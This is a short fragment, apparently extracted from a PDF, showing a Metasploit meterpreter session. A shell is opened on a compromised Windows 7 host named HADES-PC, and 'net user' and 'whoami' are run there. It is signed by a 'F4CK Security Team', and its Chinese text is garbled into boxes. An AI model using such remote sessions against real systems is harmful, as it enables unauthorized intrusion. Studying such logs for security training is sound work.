 msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 8852 created.
Channel 1 created.
Microsoft Windows [□□□□ 6.1.7601]
□□□□□□□□ (c) 2009 Microsoft Corporation□□□□□□□□□□□□□□□□
C:\>net user
net user
\\HADES-PC □□□□□□□□□□
-------------------------------------------------------------------------------
Administrator Guest HADES'
UpdatusUser
□□□□□□□□□□□□□□
C:\>whoami
whoami
hades-pc\hades'
C:\>
F4CK
Security Team